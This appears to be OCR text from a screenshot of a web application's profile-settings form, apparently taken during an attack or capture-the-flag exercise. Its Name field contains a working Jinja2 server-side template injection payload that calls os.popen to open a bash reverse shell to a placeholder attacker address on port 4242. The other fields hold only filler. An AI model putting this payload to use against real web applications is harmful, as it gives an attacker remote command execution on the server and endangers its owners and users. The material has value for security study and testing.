 Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{config.__class__.__init__.__globals__['os'].popen('bash -c "bash -i >& /dev/tcp/<YOUR_IP>/4242 0>&1"').read()}}
Experience b
Skills c
I agree to the terms and conditions
Submit